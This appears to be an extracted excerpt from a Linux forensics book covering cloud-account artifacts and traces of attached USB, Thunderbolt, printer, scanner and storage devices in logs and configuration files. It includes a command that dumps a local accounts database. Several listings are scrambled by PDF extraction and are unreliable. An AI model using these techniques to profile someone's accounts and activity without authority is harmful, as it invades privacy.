Here MSExchange and Imap accounts are configured ¶. Account identi fiers · in the file each contain a numeric timestamp indicating when the ac count entry was created. The passwords are stored in the GNOME Keyring. A list of possible GOA account sections can be found here: https://gitlab. gnome.org/GNOME/gnomeonlineaccounts/raw/master/doc/goasections.txt. KDE stores cloud account information in the user’s .config/libaccounts glib/ directory. This is in an SQLite 3 database and can be accessed (dumped) as follows: $ sqlite3 ~/.config/libaccounts-glib/accounts.db .dump ... INSERT INTO Accounts VALUES(1,'sam','nextcloud',1);
338
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
... INSERT INSERT INSERT INSERT INSERT INSERT INSERT INSERT ...
INTO INTO INTO INTO INTO INTO INTO INTO
Settings Settings Settings Settings Settings Settings Settings Settings
VALUES(1,0,'dav/storagePath','s','''/remote.php/dav/files/sam'''); VALUES(1,0,'dav/contactsPath','s','''/remote.php/dav/addressbooks/user VALUES(1,0,'dav/host','s','''example.com'''); VALUES(1,0,'auth/mechanism','s','''password'''); VALUES(1,0,'username','s','''sam'''); VALUES(1,0,'name','s','''sam'''); VALUES(1,0,'CredentialsId','u','1'); VALUES(1,0,'server','s','''https://example.com/cloud/''');
This reveals a NextCloud account is configured for user sam. The password is stored in the KDE Wallet and requested by the libaccounts client. In some cases a Linux system may have “fat client” software installed for accessing cloud resources. This can be free and open source software like the NextCloud client or proprietary client software like MS Teams. Being able to reconstruct access to cloud services can support investi gations and lead to the possible recovery of additional evidence stored on remote servers.
Summary This chapter will likely be the most familiar for readers coming from a Win dows or Mac forensics background. Nearly all of the user and desktop arti facts covered here are similar in concept. You now should know how to find and analyze the locations of user credentials, passwords, and how finger print scans are stored. You also have explored the windowing and desktop systems and the artifacts they provide. You should have a solid foundation for reconstructing user activity on the desktop, as well as remote access and cloud connectivity.
Reconstructing User Desktops and Login Activity
339
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
11 FORENSIC TRACES OF ATTACHED PERIPHERAL DEVICES
In this chapter, peripheral devices refer to externally connected hardware such as stor age, cameras, webcams, printers, scanners, mobile devices, and so on. We will try to iden tify and analyze these attached devices from traces in the logs and configuration files. From a forensics per spective, we are attempting to learn as much about the devices as possible, in particular, any unique identify ing information and evidence of use. Knowing what devices were attached to a system and how they were used helps to reconstruct past events and activity. You may notice the absence of Bluetooth devices in this chapter. They are also considered peripherals, but they’re covered together with the other wireless analysis in Chapter 8.
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Linux Peripheral Devices The most common interfaces used to connect external peripheral devices are USB and Thunderbolt. USB devices make up the vast majority of ex ternally attached devices, far outnumbering any other external interface. Thunderbolt’s physical interface now uses USB3C and provides the ability to connect PCI Express devices. In addition, fibrechannel (FC) and serial attached SCSI (SAS) PCI boards provide external interfaces that are found primarily in enterprise environments.
Linux Device Management As mentioned in Chapter 2, when Unix was first developed, a core philoso phy (that Linux adopted) was “everything is a file.” This revolutionary idea enabled access to hardware devices through special files that interacted with the kernel. Device files can be one of two types (block or character), and they have associated numbers (major and minor) that specify the class and instance of a device. Character devices are sequentially accessed (or streamed) one byte at a time, and they’re used for keyboards, video, printers, and other serial devices. Block devices are accessed in blocksized chunks, can be cached, randomly accessed, and are typically used for storage devices. Device files are normally located in the /dev/ directory and are created dynamically by the udev daemon (systemdudevd). The /dev/ directory is a pseudo filesystem that a running kernel provides in memory. The device files in this directory will not exist during a postmortem forensic examina tion1 . Device files are not required to be in /dev/ and can be created any where using the mknod command or mknod system call. However, a device file located anywhere outside /dev/ is suspicious and worth closer examination. The systemdudev daemon notices when devices are attached or re moved from the system and sets up the appropriate device files using udev rules specified in rule files. Software packages may create udev rule files in the /usr/lib/udev/rules.d/ directory, and system administrators create custom udev rule files in the /etc/udev/rules.d/ directory. Here is an example of a udev rule file: $ cat /etc/udev/rules.d/nitrokey.rules ATTRS{idVendor}=="20a0", ATTRS{idProduct}=="4108", MODE="660", GROUP="sam", TAG+="systemd"
The system owner (sam) created a rule for a Nitrokey authentication stick with a USB device ID of 20a0:4108 to define how the permissions and group ownership are set. An examination of /etc/udev/rules.d/ will reveal any files created or tweaked by the system’s owner. See the udev(7) man page for more information about udev.
1. This wasn’t always the case. Early systems used scripts to create devices in /dev/ on a normal filesystem.
342
Chapter 11
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Identify Attached USB Devices USB was created to consolidate and replace aging external peripheral in terfaces, such as RS232, the parallel printer interface, PS/2 keyboard and mouse, and other proprietary PC interfaces. It was designed to accommo date multipurpose functionality, such as disks, keyboards, mice, sound, net work connections, printing and scanning, and connecting small devices (mo bile phones and so on). A growing number of IoT devices can be attached to a PC via USB and may contain data useful as forensic evidence. During a forensic examination, creating a list of attached USB devices will help answer questions related to an investigation, providing information such as: •
Indication of human proximity
•
Activity at a certain point in time
•
Additional devices to find and analyze
•
Association of a particular device to the system under analysis
In the context of a forensic investigation, we are especially interested in unique identifiers and timestamps. The unique identifiers will link a par ticular device to a particular computer within the context of an incident or crime. USB unique identifiers may include hardware serial numbers or UUIDs stored in the device firmware. When trying to identify USB devices, we can examine logfiles, configuration files, and other persistent data. USB devices appear in the kernel logs like this: Dec 30 09:13:20 Dec 30 09:13:20 bcdDevice= 1.05 Dec 30 09:13:20 Dec 30 09:13:20 Dec 30 09:13:20 Dec 30 09:13:20 ... Dec 30 09:13:20 ... Dec 30 09:16:00
pc1 kernel: usb 5-3.2: new full-speed USB device number 36 using xhci_hcd pc1 kernel: usb 5-3.2: New USB device found, idVendor=05ac, idProduct=1393, pc1 pc1 pc1 pc1
kernel: kernel: kernel: kernel:
usb usb usb usb
5-3.2: 5-3.2: 5-3.2: 5-3.2:
New USB device strings: Mfr=1, Product=2, SerialNumber=3 Product: AirPod Case Manufacturer: Apple Inc. SerialNumber: GX3CFW4PLKKT
pc1 kernel: usbcore: registered new device driver apple-mfi-fastcharge pc1 kernel: usb 5-3.2: USB disconnect, device number 36
This example shows that an Apple AirPod charging case was connected on Dec 30th at 9:13 in the morning. The serial number provides a unique iden tification. The disconnect log entry shows the AirPod case was unplugged several minutes later. When analyzing storage device logs, the device number and USB port (36 and 53.2 in this example) are the only kernel logs shown on removal of the device. They provide an association to the other log entries that contain more detailed device information (manufacturer, product, serial number, and so on). From a forensics perspective, the insertion and removal timestamps are interesting. They provide an indicator that a person was in physical prox Forensic Traces of Attached Peripheral Devices
343
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
imity of the computer when the device was plugged in and unplugged, and suggest a possible duration of use. Other logs and information may need to corroborate with these timestamps before usage conclusions can be made. The port where the USB device was inserted indicates which physical con nector was used to plug in the device. This could be useful information, for example, if the USB device was plugged in to a server in the middle of a row of racks, the front or back location could correlate with activity observed in data center CCTV aisle footage. Video conferencing has become popular recently and Linux supports VC software like Zoom, Teams, Jitsi, and more. This software relies on USB webcams and microphones (internal on laptops, external on desktops). These devices can be found in the same manner as other devices described in this section, but Linux manages video devices through the Video4Linux (V4L) framework, which is part of the Linux media subsystem. When a video de vice is attached to a Linux system, the kernel detects it and a /dev/video0 de vice is created (multiple cameras will appear as video1, video2, and so on). Typical video devices include webcams, digital video cameras, TV tuners, and video grabbers. For example: Dec 30 03:45:56 pc1 kernel: usb 6-3.4: new SuperSpeed Gen 1 USB device number 3 using xhci_hcd Dec 30 03:45:56 pc1 kernel: usb 6-3.4: New USB device found, idVendor=046d, idProduct=0893, bcdDevice= 3.17 Dec 30 03:45:56 pc1 kernel: usb 6-3.4: New USB device strings: Mfr=0, Product=2, SerialNumber=3 Dec 30 03:45:56 pc1 kernel: usb 6-3.4: Product: Logitech StreamCam Dec 30 03:45:56 pc1 kernel: usb 6-3.4: SerialNumber: 32B24605 Dec 30 03:45:56 pc1 kernel: hid-generic 0003:046D:0893.0005: hiddev1,hidraw4: USB HID v1.11 Device [Logitech StreamCam] on usb-0000:0f:00.3-3.4/input5 ... Dec 30 03:45:56 pc1 kernel: mc: Linux media interface: v0.10 Dec 30 03:45:56 pc1 kernel: videodev: Linux video capture interface: v2.00 Dec 30 03:45:56 pc1 kernel: usbcore: registered new interface driver snd-usb-audio Dec 30 03:45:56 pc1 kernel: uvcvideo: Found UVC 1.00 device Logitech StreamCam (046d:0893) Dec 30 03:45:56 pc1 kernel: input: Logitech StreamCam as /devices/pci0000:00/0000:00:08.1/0000:0f:00.3/usb6/6-3/6-3.4/6-3.4:1.0/input/input25 Dec 30 03:45:56 pc1 kernel: usbcore: registered new interface driver uvcvideo Dec 30 03:45:56 pc1 kernel: USB Video Class driver (1.1.1) Dec 30 03:45:56 pc1 systemd[587]: Reached target Sound Card.
Here the USB device is detected with make/model/serial information, but the Linux video driver is also started, which enables the use of video equip ment for recording, video conferencing, or watching television. A list of known USB hardware IDs can be found in the /usr/share/hw data/usb.ids file or from the http://www.linuxusb.org/usbids.html website. This list is formatted by vendor, device, and interface name, and it’s main tained by community effort.
344
Chapter 11
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Identify PCI and Thunderbolt Devices PCI Express or PCIe (Peripheral Component Interconnect Express) is a specification (https://pcisig.com/ for a bus interface to attach PCIe devices. PCIe devices are typically cards plugged in to PCIe slots on the mainboard or devices integrated into the mainboard itself. Finding PCIe devices in the logs depends on the device’s kernel module. Some modules log more than others. The following example shows a kernel module logging information about a PCIe device: Dec 29 10:37:32 pc1 kernel: pci 0000:02:00.0: [10de:1c82] type 00 class 0x030000 ... Dec 29 10:37:32 pc1 kernel: pci 0000:02:00.0: 16.000 Gb/s available PCIe bandwidth, limited by 2.5 GT/s PCIe x8 link at 0000:00:01.0 (capable of 126.016 Gb/s with 8.0 GT/s PCIe x16 link) ... Dec 29 10:37:33 pc1 kernel: nouveau 0000:02:00.0: NVIDIA GP107 (137000a1) ... Dec 29 10:37:33 pc1 kernel: nouveau 0000:02:00.0: bios: version 86.07.59.00.24 Dec 29 10:37:34 pc1 kernel: nouveau 0000:02:00.0: pmu: firmware unavailable Dec 29 10:37:34 pc1 kernel: nouveau 0000:02:00.0: fb: 4096 MiB GDDR5 ... Dec 29 10:37:34 pc1 kernel: nouveau 0000:02:00.0: DRM: allocated 3840x2160 fb: 0x200000, bo 00000000c125ca9a Dec 29 10:37:34 pc1 kernel: fbcon: nouveaudrmfb (fb0) is primary device
Here an Nvidia GP107 PCIe graphic card is detected in the physical slot 2 of the mainboard. We can analyze the kernel logs describing the physical PCIe slots and associate them with PCIe devices that were detected. For a list of known PCI hardware IDs, see the /usr/share/hwdata/pci.ids file or http://pciids.ucw.cz/ website. This list is formatted by vendor, device, subvendor, and subdevice names. These lists are maintained by community effort. The pci.ids(5) man page describes the file in more detail. Thunderbolt was developed jointly by Apple and Intel as a highspeed external interface to connect disks, video displays, and PCI Express devices using a single interface. Using the code name Light Peak, it was originally in tended to be a fiberoptic connection. Apple is largely responsible for Thun derbolt’s popularity (primarily among Apple users), promoting it with Apple hardware. The physical interface uses Mini DisplayPort for Thunderbolt 1 and Thunderbolt 2, and transitions to the USB TypeC cable and connector for Thunderbolt 3. The Thunderbolt 3 interface combines PCI Express, Display Port, and USB3 into a single interface. Thunderbolt 1, 2, and 3 offer speeds of 10, 20, and 40Gbps, respectively. The following example shows a Thunderbolt device connected to a Linux laptop: Dec 30 10:45:27 pc1 kernel: thunderbolt 0-3: new device found, vendor=0x1 device=0x8003 Dec 30 10:45:27 pc1 kernel: thunderbolt 0-3: Apple, Inc. Thunderbolt to Gigabit Ethernet Adapter Forensic Traces of Attached Peripheral Devices
345
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Dec 30 10:45:27 pc1 boltd[429]: [409f9f01-0200-Thunderbolt to Gigabit Ethe] parent is c6030000-0060... Dec 30 10:45:27 pc1 boltd[429]: [409f9f01-0200-Thunderbolt to Gigabit Ethe] connected: authorized (/sys/devices/pci0000:00/0000:00:1d.4/0000:05:00.0/0000:06:00.0/0000:07:00.0/domain0/0-0/0-3) Dec 30 10:45:29 pc1 kernel: tg3 0000:30:00.0 eth1: Link is up at 1000 Mbps, full duplex Dec 30 10:45:29 pc1 kernel: tg3 0000:30:00.0 eth1: Flow control is on for TX and on for RX Dec 30 10:45:29 pc1 kernel: tg3 0000:30:00.0 eth1: EEE is enabled Dec 30 10:45:29 pc1 kernel: IPv6: ADDRCONF(NETDEV_CHANGE): eth1: link becomes ready Dec 30 10:45:29 pc1 systemd-networkd[270]: eth1: Gained carrier ... Dec 30 10:50:56 pc1 kernel: thunderbolt 0-3: device disconnected Dec 30 10:50:56 pc1 boltd[429]: [409f9f01-0200-Thunderbolt to Gigabit Ethe] disconnected (/sys/devices/pci0000:00/0000:00:1d.4/0000:05:00.0/0000:06:00.0/0000:07:00.0/domain0/0-0/0-3) Dec 30 10:50:56 pc1 systemd-networkd[270]: eth1: Lost carrier
The logs show that a Thunderbolt Gigabit Ethernet adapter was inserted on Dec 30th at 10:45 and several minutes later (10:50) was unplugged. On this machine, the systemdnetworkd daemon is managing the network and notices the Ethernet link status (carrier). Thunderbolt 3 introduced several security features to mitigate unau thorized access to memory via direct memory Access (DMA)2 . The boltd daemon manages the authorization of Thunderbolt 3 devices that have a security level enabled.
Printers and Scanners Printing and printers have been part of Unix computing since the begin ning. One of the first applications of Unix was to perform text formatting3 for printing documents (patent applications) at Bell Labs. Printers and scanners have served as the bridge between the digital and physical worlds of documentation. Printers and scanners perform opposite functions: one converts electronic files into paper documents; the other converts paper documents into electronic files. Both are standard compo nents in offices today and are well supported by Linux systems. Analysis of printing and scanning is a standard part of a forensic examination when identifying artifacts left behind on a Linux system.
Analysis of Printers and Printing History Traditional Unix printing commonly used the BSD line printer daemon (lpd) to accept and queue print jobs for installed printers. Modern Linux systems adopted the common Unix printing system (CUPS), which has had significant involvement and support from Apple since it was originally used in its Unixbased OSX operating system. Forensic analysis of the printing system may reveal information about past printing activity.
2. Using DMA is also a forensic technique for dumping memory from a system. 3. This first program was called roff, and your Linux system may still have a roff(7) man page installed.
346
Chapter 11
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The CUPS software package can be configured to use printers that are directly connected (typically USB) or over a network. When printing over a network, a variety of protocols are available (IPP, lpr, HP JetDirect, and more), with the Internet Printing Protocol (IPP) being preferred. The cupsd daemon listens for print requests and manages the printing system through a local web server on TCP port 631. The /etc/cups/ directory contains the CUPS configuration, and individ ual printers are added to the printers.conf file (using the CUPS interface or a GUI provided by the distro). Here’s an example /etc/cups/printers.conf file: # Printer configuration file for CUPS v2.3.3op1 # Written by cupsd # DO NOT EDIT THIS FILE WHEN CUPSD IS RUNNING NextPrinterId 7
PrinterId 6 UUID urn:uuid:55fea3b9-7948-3f4c-75af-e18d47c02475 AuthInfoRequired none Info Tree Killer Location My Office MakeModel Brother HLL2370DN for CUPS DeviceURI ipp://bro.example.com/ipp/port1 State Idle StateTime 1609329922 ConfigTime 1609329830 Type 8425492 Accepting Yes Shared No JobSheets none none QuotaPeriod 0 PageLimit 0 KLimit 0 OpPolicy default ErrorPolicy stop-printer Attribute marker-colors \#000000,none Attribute marker-levels -1,98 Attribute marker-low-levels 16 Attribute marker-high-levels 100 Attribute marker-names Black Toner Cartridge,Drum Unit Attribute marker-types toner Attribute marker-change-time 1609329922
The printer name bro is specified with tags (allowing mul tiple printers to be configured). Information about the make and model is recorded, and several timestamps are updated when the printer configura tion changes.
Forensic Traces of Attached Peripheral Devices
347
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
In addition to print jobs, the cupsd daemon manages configuration requests, and other local management tasks. This activity is logged in the /var/log/cups/ directory, which may contain the access_log, error_log, and page_log files that log information about CUPS activity, including configured printer activity. The logs are documented in the cupsdlogs(5) man page. The access_log file records administrative activity as well as print requests to different configured printers: localhost - root [30/Dec/2020:13:46:57 +0100] "POST /admin/ HTTP/1.1" 200 163 Pause-Printer successful-ok localhost - root [30/Dec/2020:13:47:02 +0100] "POST /admin/ HTTP/1.1" 200 163 Resume-Printer successful-ok ... localhost - - [30/Dec/2020:13:48:19 +0100] "POST /printers/bro HTTP/1.1" 200 52928 Send-Document successful-ok
Here the printer is paused, resumed, and then a document is printed. The error_log file records various error and warning messages, and it may contain interesting information about failed printer installations, prob lems with printing, and other unusual events that could be relevant to an investigation. For example: E [30/Apr/2020:10:46:37 +0200] [Job 46] The printer is not responding.
The error_log lines begin with a letter (E for error, W for warning, and so on). These error letters are listed in the cupsdlogs(5) man page. The page_log file is especially interesting for investigators because it records a history of past printing jobs and filenames. For example: bro sam 271 [15/Oct/2020:08:46:16 +0200] total 1 - localhost Sales receipt_35099373.pdf - bro sam 368 [30/Dec/2020:13:48:41 +0100] total 1 - localhost Hacking History - Part2.odt - ...
Two print jobs are shown with the printer name (bro), the user who printed the job (Sam), time of printing, and the filename. These logfiles may rotate over time and have a numeric extension added (error_log.1, page_log.2, and so on). In contrast to other user activity, not much information is stored in the user’s home directory. The print jobs are passed to the CUPS daemon, which manages the configuration and logging as a systemwide function. These logs are used for both local and network configured printers. CUPS has more than a dozen man pages, so start with the cups(1) man page or https://www.cups.org/ for more information. In addition to CUPS logs, attaching a USB printer to a local machine will generate logs in the journal. For example: Dec 30 14:42:41 using ehci-pci Dec 30 14:42:41 idProduct=00a0, Dec 30 14:42:41 SerialNumber=3 Dec 30 14:42:41
348
Chapter 11
localhost.localdomain kernel: usb 4-1.3: new high-speed USB device number 15 pc1 kernel: usb 4-1.3: New USB device found, idVendor=04f9, bcdDevice= 1.00 pc1 kernel: usb 4-1.3: New USB device strings: Mfr=1, Product=2, pc1 kernel: usb 4-1.3: Product: HL-L2370DN series
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Dec 30 14:42:41 pc1 kernel: usb 4-1.3: Manufacturer: Brother Dec 30 14:42:41 pc1 kernel: usb 4-1.3: SerialNumber: E78098H9N222411 ... Dec 30 14:42:41 localhost.localdomain kernel: usblp 4-1.3:1.0: usblp0: USB Bidirectional printer dev 15 if 0 alt 0 proto 2 vid 0x04F9 pid 0x00A0 Dec 30 14:42:41 localhost.localdomain kernel: usbcore: registered new interface driver usblp ... Dec 30 14:45:19 localhost.localdomain kernel: usb 4-1.3: USB disconnect, device number 15 Dec 30 14:45:19 localhost.localdomain kernel: usblp0: removed
Here a Brother printer is plugged in at 2:42PM (14:42:41) and unplugged a few minutes later at 2:45PM (14:45:19). The model and serial number are shown. The USB device (usblp0) is also logged, which is useful information when multiple printers are attached to a single system.
Analysis of Scanning Devices and History Scanning under Linux uses the SANE (Scanner Access Now Easy) API. An older competing system is TWAIN (https://www.twain.org/), but most dis tros are now using SANE. SANE’s popularity is partly because of the sepa ration of the frontend GUIs and backend scanner config drivers (found in /etc/sane.d/), and the SANE daemon (saned) for scanning over a network. Plugging a USB scanner in to a Linux machine will cause information to be logged: Dec 30 15:04:41 Dec 30 15:04:41 bcdDevice= 6.03 Dec 30 15:04:41 Dec 30 15:04:41 Dec 30 15:04:41 ... Dec 30 15:21:32
pc1 kernel: usb 1-3: new high-speed USB device number 19 using xhci_hcd pc1 kernel: usb 1-3: New USB device found, idVendor=04a9, idProduct=1905, pc1 kernel: usb 1-3: New USB device strings: Mfr=1, Product=2, SerialNumber=0 pc1 kernel: usb 1-3: Product: CanoScan pc1 kernel: usb 1-3: Manufacturer: Canon pc1 kernel: usb 1-3: USB disconnect, device number 19
Here a Canon CanoScan device is plugged in a little after 3PM and unplugged 17 minutes later. Any frontend application can use the API provided by the SANE back end libraries. This means that interesting logging and persistent data from a forensics perspective will be applicationspecific. The following example shows the simplescan app installed by default on Mint Linux. This informa tion is found in the user’s home directory in the ./.cache/simplescan/simple scan.log file: [+0.00s] DEBUG: simple-scan.vala:1720: Starting simple-scan 3.36.3, PID=172794 ... [+62.29s] DEBUG: scanner.vala:1285: sane_start (page=0, pass=0) -> SANE_STATUS_GOOD ... [+87.07s] DEBUG: scanner.vala:1399: sane_read (15313) -> (SANE_STATUS_EOF, 0) Forensic Traces of Attached Peripheral Devices
349
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
... [+271.21s] DEBUG: app-window.vala:659: Saving to 'file:///home/sam/Documents/Scanned%20Document.pdf'
This scan debug log is created each time the simple-scan program is used (overwriting previous logs). The log times reflect the number of seconds since the program started, and timestamps can be calculated by adding to the logfile’s creation timestamp. Here we see the program was started and a minute later a document was scanned (which took about 25 seconds to com plete). Three minutes later, the document was saved to the user’s Documents folder with the name Scanned Document.pdf. In a forensic examination involving a scanner, you need to determine which scanning software was used, and then analyze the artifacts for that particular program (XDG directories, logs, cache, and so on).
External Attached Storage In many forensic investigations, especially those involving the possession of illicit material or stolen documents, it is important to identify all storage devices that have been attached to the computer under examination. On Linux systems, we can find this information in several places. External storage attaches to a computer system through a hardware in terface such as USB. The computer communicates with these drives over the USB interface using a lowlevel protocol (SCSI, ATA, or NVMe commands) to read and write sectors (which form the filesystem blocks). Storage devices such as USB thumb drives or external disks have the interface electronics and media integrated into a single device. But in some cases, the drive and storage media are separate and known as removable media devices. Exam ples of this include SD cards, optical discs (CD/DVD), or magnetic tapes.
Storage Hardware Identification When a new storage device is attached to a Linux system, the appropriate device drivers are set up and the device files are created. After the setup is complete, filesystems can be mounted. Mounting filesystems can be auto matic, manual, or performed during system startup. Setting up a newly at tached device in the kernel is separate and independent from mounting any filesystems it contains. This is why we can take a forensic image of a device without mounting it (by accessing the device sectors directly). Once the kernel recognizes a new storage device, it creates device files in the /dev/ directory (possibly with the help of udev), which can be found in the kernel’s dmesg log or other system logs. The following example is from the systemd journal: Dec Dec Dec Dec Dec
350
30 30 30 30 30
15:49:23 15:49:23 15:49:23 15:49:23 15:49:23
Chapter 11
pc1 pc1 pc1 pc1 pc1
kernel: kernel: kernel: kernel: kernel:
usb usb usb usb usb
1-7: 1-7: 1-7: 1-7: 1-7:
new high-speed USB device number 23 using xhci_hcd New USB device found, idVendor=0781, idProduct=5567, bcdDevice= 1.00 New USB device strings: Mfr=1, Product=2, SerialNumber=3 Product: Cruzer Blade Manufacturer: SanDisk
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Dec Dec Dec ... Dec Dec Dec ... Dec Dec ...
30 15:49:23 pc1 kernel: usb 1-7: SerialNumber: 4C530001310731103142 30 15:49:23 pc1 kernel: usb-storage 1-7:1.0: USB Mass Storage device detected 30 15:49:23 pc1 kernel: scsi host5: usb-storage 1-7:1.0 30 15:49:24 pc1 kernel: scsi 5:0:0:0: Direct-Access SanDisk Cruzer Blade 1.00 PQ: 0 ANSI: 6 30 15:49:24 pc1 kernel: sd 5:0:0:0: Attached scsi generic sg2 type 0 30 15:49:24 pc1 kernel: sd 5:0:0:0: [sdc] 30031872 512-byte logical blocks: (15.4 GB/14.3 GiB) 30 15:49:24 pc1 kernel: sdc: sdc1 30 15:49:24 pc1 kernel: sd 5:0:0:0: [sdc] Attached SCSI removable disk
Here the kernel detected a new USB device, determined it was storage, and created the sdc device. The number of 512 byte sectors is shown, indicat ing the drive’s size (30031872 512-byte logical blocks). Information about the manufacturer, product, and serial number is logged. The device name used ([sdc] here) may be found in other logs during the time period of insertion. When a storage device is removed from a Linux system, as mentioned previously, the kernel doesn’t generate much information: Dec 30 16:02:54 pc1 kernel: usb 1-7: USB disconnect, device number 23
Here the USB stick is removed around 15 minutes after being plugged in. (Information related to the mounting and unmounting of the drive is de scribed in the next section.) It may be obvious from the product, manufacturer, and size whether the storage device is a USB stick or an external disk enclosure. But in some cases, you may want an additional indicator. If a normal SATA drive housed in a drive enclosure is an Advanced Format or 4K Native drive, it may show an additional log line with 4096-byte physical blocks. USB sticks (and older hard drives) will show only the 512byte logical block line. For example: Dec 30 16:41:57 pc1 kernel: sd 7:0:0:0: [sde] 7814037168 512-byte logical blocks: (4.00 TB/3.64 TiB) Dec 30 16:41:57 pc1 kernel: sd 7:0:0:0: [sde] 4096-byte physical blocks
Here a disk in an external USB enclosure (a SATA docking station) logs the 4096byte physical blocks (4K Native sectors). My previous book Practical Forensic Imaging explains Advance Format and 4K Native drives in much more detail.
Evidence of Mounted Storage After the kernel has set up the device driver and device files, the filesystems can be mounted. Evidence of mounted external drives can be found in sev eral places. On server machines, filesystems on permanently attached external stor age are statically configured in the /etc/fstab file so they are automatically mounted every time the system starts up. An example fstab looks like this:
Forensic Traces of Attached Peripheral Devices
351
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
$ cat /etc/fstab # Static information about the filesystems. # See fstab(5) for details. # UUID=b4b80f70-1517-4637-ab5f-fa2a211bc5a3 / ext4 # all my cool vids UUID=e2f063d4-e442-47f5-b4d1-b5c936b6ec7f /data ...
rw,relatime 0 1
ext4
rw,relatime 0 1
The / is the root filesystem with the installed operating system, and the /data is the external data drive added by the administrator. This file con tains the unique UUID, the mount directory, and possibly comments added by the administrator. Other deviceidentifying information may be found in the logs (as described in the previous section). On desktop machines, Linux distros want to provide an easy and com fortable user experience and typically mount filesystems automatically and display them on the desktop or in a file manager. This is done with the ud isks program that is called (via DBus) after the kernel has set up the devices. The udisks program creates a temporary mount point in /media or /run/me dia where it then mounts the drive. It is then displayed on the user’s desktop or in the file manager. The following example shows a log from an automati cally mounting drive: Dec 30 15:49:25 pc1 udisksd[773]: Mounted /dev/sdc1 at /run/media/sam/My Awesome Vids on behalf of uid 1000 ... Dec 30 16:01:52 pc1 udisksd[773]: udisks_state_check_mounted_fs_entry: block device /dev/sdc1 is busy, skipping cleanup Dec 30 16:01:52 pc1 systemd[2574]: run-media-sam-My\x20Awesome\x20Vids.mount: Succeeded. Dec 30 16:01:52 pc1 udisksd[773]: Cleaning up mount point /run/media/sam/My Awesome Vids (device 8:33 is not mounted) ...
The mounted drive has the volume name My Awesome Vids. When the drive is unmounted via the Eject menu item on the desktop, it will remove the tem porary directory after unmounting and log it: Dec 30 16:01:52 pc1 udisksd[773]: Unmounted /dev/sdc1 on behalf of uid 1000 Dec 30 16:01:53 pc1 kernel: sdc: detected capacity change from 15376318464 to 0
The drive can then be physically removed. Manual mounting will also leave traces in system logfiles. When a sys tem administrator is mounting a filesystem on the command line to a mount point of their choosing, evidence of the manual mounting may be found in the logs and in the shell history. If a nonroot user manually mounts a filesystem, they will need escalated privileges and typically will prefix their 352
Chapter 11
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
command with sudo. Here are two examples of mount commands found in the shell history of the root user and a normal user: # mount /dev/sda1 /mnt $ sudo mount /dev/sda1 /mnt
Other indicators to look for may include error messages related to storage, bad sectors, or storage removed without cleanly dismounting. Also, depend ing on the file manager used, there may be cached information, history, or bookmarks, indicating the use of peripheral storage.
Summary This chapter has covered the analysis of external peripheral devices attached to a Linux system. Attaching and removing peripherals leaves traces in the logs, and these can be examined. In addition, this chapter describes how to analyze the printing subsystem and how scanning works. You now should able to look for evidence of scanned and printed documents.
Forensic Traces of Attached Peripheral Devices
353



![A Practical Guide to Digital Forensics Investigations 2nd Edition [2 ed.]
0789759918, 9780789759917](https://ebin.pub/img/200x200/a-practical-guide-to-digital-forensics-investigations-2nd-edition-2nbsped-0789759918-9780789759917.jpg)


![Malware forensics field guide for Windows systems: Digital forensics field guides [1 ed.]
1597494720, 9781597494724](https://ebin.pub/img/200x200/malware-forensics-field-guide-for-windows-systems-digital-forensics-field-guides-1nbsped-1597494720-9781597494724.jpg)

![XBOX 360 Forensics: A Digital Forensics Guide to Examining Artifacts [1 ed.]
1597496235, 9781597496230](https://ebin.pub/img/200x200/xbox-360-forensics-a-digital-forensics-guide-to-examining-artifacts-1nbsped-1597496235-9781597496230.jpg)
